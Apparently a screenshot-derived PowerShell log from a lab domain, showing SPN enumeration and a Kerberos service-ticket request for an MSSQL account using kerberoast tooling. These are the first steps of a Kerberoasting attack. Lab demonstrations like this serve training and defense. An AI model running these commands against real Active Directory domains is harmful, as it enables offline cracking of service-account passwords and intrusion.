 User Logon: krbtgt
-- kadmin/changepw
CN=dbadmin,CN=Users,DC=offensive,DC=local
User Logon: dbadmin
-- MSSQLSvc/SQL1.offensive.local:1433
-- MSSQLSvc/SQL1.offensive.local:SQLEXPRESS
-- MSSQLSvc/Offensive-SQL1.offensive.local:1433
-- MSSQLSvc/Offensive-SQL1.offensive.local:SQLEXPRESS
CN=dbuser1,CN=Users,DC=offensive,DC=local
User Logon: dbuser1
-- MSSQLSvc/Offensive-SQL1:1433
PS C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master> $SPNName = 'MSSQLSvc/Offensive-SQL1:1433'
PS C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master> Add-Type -AssemblyNAme System.IdentityModel
PS C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master> New-Object System.IdentityModel.Tokens.KerberosRequestorSe
curityToken -ArgumentList $SPNName
Id : uuid-af8d9f80-0c66-405e-b603-1bd8621f1f0e-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 12/7/2019 12:01:49 PM
ValidTo : 12/7/2019 9:17:32 PM
ServicePrincipalName : MSSQLSvc/Offensive-SQL1:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\Alice\Desktop\tools\kerberoast\kerberoast-master>